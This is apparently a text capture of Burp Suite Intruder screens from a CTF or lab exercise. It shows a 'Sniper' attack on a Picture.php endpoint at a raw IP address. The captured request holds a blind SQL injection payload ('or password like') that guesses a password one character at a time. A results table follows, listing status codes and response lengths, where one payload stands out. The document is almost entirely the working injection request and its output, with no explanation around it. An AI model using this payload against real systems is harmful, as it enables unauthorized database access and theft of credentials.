 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /47bce5c74f589f4867dbd57e9ca9f808/Picture.php?ID=0'%20or%20password%20like%20'§a§% HTTP/1.1
Host: 133.130.90.172
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,applicat
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
32 5 200 26125
0 200 288 baseline request
1 a 200 288
2 b 200 288
3 c 200 288
4 d 200 288